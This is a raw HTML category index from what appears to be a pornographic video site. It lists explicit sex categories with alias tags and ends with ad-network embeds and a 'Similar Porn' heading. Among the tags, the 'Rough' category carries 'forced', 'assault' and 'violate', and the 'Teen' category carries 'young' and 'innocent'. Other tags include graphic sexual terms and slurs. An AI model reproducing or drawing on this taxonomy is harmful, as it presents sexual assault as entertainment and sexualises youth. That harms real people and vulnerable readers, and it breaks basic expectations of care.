<a href="/en/category/1507384/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
<a href="/en/category/1572920/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
                        <div class="categories-tags">
<a href="/en/category/1703992/cuck old/popular/1/" target="_self">cuck old</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ hubby/popular/1/" target="_self"> hubby</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckolding/popular/1/" target="_self"> cuckolding</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckhold/popular/1/" target="_self"> cuckhold</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/1769528/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1769528/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
                        <div class="categories-tags">
<a href="/en/category/1835064/deep throat/popular/1/" target="_self">deep throat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
                        <div class="categories-tags">
<a href="/en/category/235470904//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
                        <div class="categories-tags">
<a href="/en/category/3342392//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/1900600/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1900600/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/1966136//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
                        <div class="categories-tags">
<a href="/en/category/6422531//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
                        <div class="categories-tags">
<a href="/en/category/2162744/metart/popular/1/" target="_self">metart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/romantic/popular/1/" target="_self">romantic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/xart/popular/1/" target="_self">xart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/glam/popular/1/" target="_self">glam</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
                        <div class="categories-tags">
<a href="/en/category/2228280/queening/popular/1/" target="_self">queening</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2228280/kinging/popular/1/" target="_self">kinging</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
                        <div class="categories-tags">
<a href="/en/category/2490424/boot worship/popular/1/" target="_self">boot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/trampling/popular/1/" target="_self">trampling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
                        <div class="categories-tags">
<a href="/en/category/2293816/firsttime/popular/1/" target="_self">firsttime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2293816/virgin/popular/1/" target="_self">virgin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/2359352/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2359352/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
                        <div class="categories-tags">
<a href="/en/category/2424888/barefoot/popular/1/" target="_self">barefoot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/foot worship/popular/1/" target="_self">foot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/toes licking/popular/1/" target="_self">toes licking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/2555960/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2555960/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
                        <div class="categories-tags">
<a href="/en/category/2621496/nerd/popular/1/" target="_self">nerd</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
                        <div class="categories-tags">
<a href="/en/category/2687032/glory-hole/popular/1/" target="_self">glory-hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
                        <div class="categories-tags">
<a href="/en/category/2752568/grannie/popular/1/" target="_self">grannie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2752568/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
                        <div class="categories-tags">
<a href="/en/category/2818104/bush/popular/1/" target="_self">bush</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
<a href="/en/category/2883640/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/2949176/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2949176/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
                        <div class="categories-tags">
<a href="/en/category/3014712/anime/popular/1/" target="_self">anime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/tentacle/popular/1/" target="_self">tentacle</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/manga/popular/1/" target="_self">manga</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
                        <div class="categories-tags">
<a href="/en/category/3080248/high-heels/popular/1/" target="_self">high-heels</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/stiletto/popular/1/" target="_self">stiletto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/shoejob/popular/1/" target="_self">shoejob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
                        <div class="categories-tags">
<a href="/en/category/6619139//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
                        <div class="categories-tags">
<a href="/en/category/3211320//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
                        <div class="categories-tags">
<a href="/en/category/3145784/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3145784/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
                        <div class="categories-tags">
<a href="/en/category/56/India/popular/1/" target="_self">India</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indians/popular/1/" target="_self"> Indians</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indianna/popular/1/" target="_self"> Indianna</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/desi/popular/1/" target="_self">desi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hindi/popular/1/" target="_self">hindi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hijab/popular/1/" target="_self">hijab</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/3735608/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3735608/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
                        <div class="categories-tags">
<a href="/en/category/6684675//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/3866680/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
                        <div class="categories-tags">
<a href="/en/category/4259896/housewife/popular/1/" target="_self">housewife</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
                        <div class="categories-tags">
<a href="/en/category/3932216/masseur/popular/1/" target="_self">masseur</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
                        <div class="categories-tags">
<a href="/en/category/4063288/masturbate/popular/1/" target="_self">masturbate</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/autoeroticism/popular/1/" target="_self">autoeroticism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/malthusianism/popular/1/" target="_self">malthusianism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/onanism/popular/1/" target="_self">onanism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-abuse/popular/1/" target="_self">self-abuse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-pollution/popular/1/" target="_self">self-pollution</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
                        <div class="categories-tags">
<a href="/en/category/4128824/mature/popular/1/" target="_self">mature</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/mom/popular/1/" target="_self">mom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/granny/popular/1/" target="_self">granny</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/oldma/popular/1/" target="_self">oldma</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
                        <div class="categories-tags">
<a href="/en/category/4325432/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistresses/popular/1/" target="_self"> mistresses</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistres/popular/1/" target="_self"> mistres</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
                        <div class="categories-tags">
<a href="/en/category/235601976//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
                        <div class="categories-tags">
<a href="/en/category/235667512/nepal/popular/1/" target="_self">nepal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/235667512/nepalese/popular/1/" target="_self">nepalese</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
                        <div class="categories-tags">
<a href="/en/category/4390968/puffy/popular/1/" target="_self">puffy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
                        <div class="categories-tags">
<a href="/en/category/4456504/boss/popular/1/" target="_self">boss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4456504/secretary/popular/1/" target="_self">secretary</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
                        <div class="categories-tags">
<a href="/en/category/4522040/oil/popular/1/" target="_self">oil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oily/popular/1/" target="_self"> oily</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oils/popular/1/" target="_self"> oils</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oiling/popular/1/" target="_self"> oiling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oild/popular/1/" target="_self"> oild</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
                        <div class="categories-tags">
<a href="/en/category/4653112/outside/popular/1/" target="_self">outside</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
                        <div class="categories-tags">
<a href="/en/category/4980792/point of view/popular/1/" target="_self">point of view</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
                        <div class="categories-tags">
<a href="/en/category/3670072//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
                        <div class="categories-tags">
<a href="/en/category/4718648/panty/popular/1/" target="_self">panty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
                        <div class="categories-tags">
<a href="/en/category/4784184/nylon/popular/1/" target="_self">nylon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4784184/lingerie/popular/1/" target="_self">lingerie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
                        <div class="categories-tags">
<a href="/en/category/6488067//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
                        <div class="categories-tags">
<a href="/en/category/4849720/peeing/popular/1/" target="_self">peeing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/piss/popular/1/" target="_self">piss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/pee/popular/1/" target="_self">pee</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
                        <div class="categories-tags">
<a href="/en/category/4915256/pornstar/popular/1/" target="_self">pornstar</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
                        <div class="categories-tags">
<a href="/en/category/5046328/preggo/popular/1/" target="_self">preggo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5046328/belly/popular/1/" target="_self">belly</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
                        <div class="categories-tags">
<a href="/en/category/5111864/exhibitionist/popular/1/" target="_self">exhibitionist</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/topless/popular/1/" target="_self">topless</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/flashing/popular/1/" target="_self">flashing</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
                        <div class="categories-tags">
<a href="/en/category/235405368//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
                        <div class="categories-tags">
<a href="/en/category/5177400/retro/popular/1/" target="_self">retro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/vintage/popular/1/" target="_self">vintage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/classic/popular/1/" target="_self">classic</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/5242936/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
                        <div class="categories-tags">
<a href="/en/category/3539000//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
                        <div class="categories-tags">
<a href="/en/category/5308472/tiny tits/popular/1/" target="_self">tiny tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
                        <div class="categories-tags">
<a href="/en/category/5374008/cigarette/popular/1/" target="_self">cigarette</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
                        <div class="categories-tags">
<a href="/en/category/5439544/soft porn/popular/1/" target="_self">soft porn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
                        <div class="categories-tags">
<a href="/en/category/5505080//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
                        <div class="categories-tags">
<a href="/en/category/5570616/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/spanking/popular/1/" target="_self">spanking</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/caning/popular/1/" target="_self">caning</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
                        <div class="categories-tags">
<a href="/en/category/5636152/female ejaculation/popular/1/" target="_self">female ejaculation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5636152/squirting/popular/1/" target="_self">squirting</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
                        <div class="categories-tags">
<a href="/en/category/235339832//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
                        <div class="categories-tags">
<a href="/en/category/5701688//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
                        <div class="categories-tags">
<a href="/en/category/5767224/strapon/popular/1/" target="_self">strapon</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
                        <div class="categories-tags">
<a href="/en/category/5832760/swinger/popular/1/" target="_self">swinger</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
                        <div class="categories-tags">
<a href="/en/category/3604536//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
                        <div class="categories-tags">
<a href="/en/category/5898296/young/popular/1/" target="_self">young</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/nymphos/popular/1/" target="_self">nymphos</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/teenage/popular/1/" target="_self">teenage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/innocent/popular/1/" target="_self">innocent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
                        <div class="categories-tags">
<a href="/en/category/235208760//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/5963832/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
                        <div class="categories-tags">
<a href="/en/category/6750211/turkish/popular/1/" target="_self">turkish</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6750211/turk /popular/1/" target="_self">turk </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
                        <div class="categories-tags">
<a href="/en/category/6094904/police/popular/1/" target="_self">police</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/nurse/popular/1/" target="_self">nurse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/cosplay/popular/1/" target="_self">cosplay</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
                        <div class="categories-tags">
<a href="/en/category/6160440/candid/popular/1/" target="_self">candid</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
                        <div class="categories-tags">
<a href="/en/category/6225976/cams/popular/1/" target="_self">cams</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/skype/popular/1/" target="_self">skype</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/livejasmin/popular/1/" target="_self">livejasmin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/6291512/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
    
                <h2 class="title">Similar Porn</h2>
                <div class="top-list">
